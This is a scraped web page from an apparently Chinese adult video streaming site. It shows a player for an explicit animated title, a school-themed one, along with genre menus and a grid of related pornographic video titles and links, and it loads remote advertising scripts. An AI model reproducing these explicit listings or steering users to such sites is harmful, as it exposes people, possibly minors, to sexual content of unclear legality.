

--- FILE ---
content_type: text/html
request_url: http://21zzz.com/play/index68269-0-0.html
body_size: 4043
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=68269;var seaplaylink="/play/index68269-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            [HOT BEAR]school I
        </title>
        <meta name="keywords" content="[HOT BEAR]school I" />
        <meta name="description" content="[HOT BEAR]school I" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;[HOT BEAR]school I
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240507/dfFUIbFB/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240507-1/6a6af4b005fe2991abfbc41a7a64e467.jpg" preload="auto" src="https://vip3.slslbf.com/20240507/dfFUIbFB/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240507/dfFUIbFB/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40573-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230806-1/e18f39b61d1ca743fcaa0016b6cefbd0.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                发生性关系~游戏195
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26696-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230418-42/17a8fa9fc9ff43e0f64bf1a11e4569a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新世紀淫魔聖傳-3
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28842-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230503-1/153601eab115450e858b3883785e6a86.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                淫魔之幻影-01 天空..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68396-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240508-1/28f40952c6fdeca84f7d20982e013d2b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [MiMiACute]..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35560-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230622-1/6c1db2cea8477bf723c01f29c3c3270f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [milky] 優遇接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35639-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230623-1/b72a322e9de4d4388942d0b5b7e0e15f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [Milky蜜] 麻呂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68269-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240507-1/6a6af4b005fe2991abfbc41a7a64e467.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [HOT BEAR]s..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2221-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221025-1/87f9c379dd546d68467f1dc0db8b5178.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ 無修正..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56249-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240110-1/a881b5093d7ddc902529b4f38e2c5c45.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [H無碼]紅蓮　第一幕..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46575-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231008-1/4f9ee97e41ebc4c5ba715886f0f3e922.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感闺蜜在桌进出！
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33755-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230606-1/143942cf7d3fb7c74335c86a6d436d61.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [Green Bunn..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41057-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230810-1/9736f29b5eecba950cfa4fb20dc18e62.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                鬼父 Rebuild ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66c913bd8cfb49058a4483dd3473d40a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>